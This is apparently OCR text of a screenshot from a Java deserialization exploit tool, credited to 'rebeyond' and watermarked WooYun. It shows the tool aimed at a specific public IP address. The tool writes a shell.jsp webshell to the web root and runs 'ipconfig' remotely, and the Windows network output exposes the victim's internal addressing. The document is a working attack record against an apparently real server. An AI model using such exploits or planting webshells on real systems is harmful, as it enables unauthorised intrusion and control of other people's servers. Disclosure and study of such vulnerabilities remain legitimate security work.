 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.117.208.62:8787/login/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.142.1.101
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.142.1.254
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{0BA75B8E-7C63-4C84-B475-E626C3BCA470}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org